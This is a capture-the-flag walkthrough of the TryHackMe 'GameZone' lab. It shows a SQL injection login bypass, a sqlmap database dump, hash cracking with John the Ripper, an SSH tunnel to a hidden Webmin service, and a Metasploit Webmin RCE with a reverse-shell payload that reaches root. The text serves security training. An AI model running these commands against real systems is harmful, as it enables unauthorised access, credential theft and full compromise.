TryHackMe - GameZone - Walkthrough
This is a walkthrough for the TryHackMe room: GameZone. Let’s get started!
Deploy the machine and verify access through the website. Right away, we can answer our first question. You can do a reverse image search on the image they describe for the first answer, or if you know what game the character is from you can Google the name!
Obtain access via SQLi
This task is pretty simple. Let’s just follow along.
Enter ' or 1=1 -- - as our username and leave the password blank. We get redirected to a page and that is our answer!
Using SQLMap

Here we are going to use SQLMap to exploit this form on the “Game Zone Portal” page.
Let’s start BurpSuite in order to intercept a request. Make sure you have your proxy turned on and intercept on, then enter anything into the search field.

Let’s copy that request into a .txt file so we can pass it into SQLMap later.
We can now format our SQLMap command:
sqlmap -r request.txt --dbms=mysql --dump
Run that command and SQLMap will begin testing different methods.

Once complete, we see the output of two tables. We can grab the next 3 answers from this output.
Cracking a password with JohnTheRipper

Make sure to copy the hash to a file, so we can run JohnTheRipper against it.
The format for JohnTheRipper is the following:
john hash.txt --wordlist=$PATH/rockyou.txt --format=Raw-SHA256
Run this and we get our de-hashed password!
Now ssh into the machine and find the user flag!

Exposing Services with Reverse SSH Tunnels
Now let’s run ss to get socket information. Run the following on the victim machine:
ss -tulpn
We need to expose port 10000 to us. We can run the following command in a new terminal window on our local machine:
ssh -L 10000:localhost:10000 <username>@<victim_ip>
From here we can open up a new browser tab and navigate to localhost:10000
NOTE: Make sure to turn your BurpSuite proxy off if the page isn’t loading!

Login with our already known credentials to get the CMS version.
Privilege Escalation with Metasploit

We can load up Metasploit on our attack machine (msfconsole) and search for an exploit:
search webmin 1.58
We find a Remote Code Execution (RCE) exploit! Let’s try that.
use 1
options
set rhosts localhost
set username <username>
set password <password>
set ssl false
set lhost tun0
show payloads
set payload cmd/unix/reverse
run
The session was created in the background, so lets open it: sessions 1
whoami
cat /root/root.txt
Review
That was a really fun room! It covered SQL injection, hash cracking, reverse SSH tunnels, and metasploit! I really enjoyed this room. Granted, it was easy and walked you through most of it, but we still learned a lot in the process!